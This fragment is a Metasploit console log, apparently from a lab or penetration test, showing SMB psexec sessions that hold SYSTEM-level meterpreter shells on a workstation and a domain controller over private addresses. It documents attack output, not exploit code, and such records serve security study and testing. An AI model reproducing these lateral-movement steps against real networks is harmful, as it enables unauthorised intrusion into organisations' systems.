 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN7  192.168.10.11:4444 -> 192.168.10.25:49308 (192.168.10.25)
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ DC    0.0.0.0:0 -> 192.168.138.138:4444 (192.168.138.138)
msf6 exploit(windows/smb/psexec) >